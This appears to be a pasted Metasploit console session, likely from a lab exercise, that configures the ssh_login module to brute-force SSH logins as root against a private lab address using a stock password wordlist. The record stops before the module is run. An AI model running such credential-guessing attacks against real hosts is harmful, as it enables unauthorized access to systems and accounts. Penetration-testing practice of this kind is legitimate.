 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set username root
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/metasploit/unix_passwords.txt
pass_file => /usr/share/wordlists/metasploit/unix_passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.131.128
rhosts => 192.168.131.128
msf5 auxiliary(scanner/ssh/ssh_login) >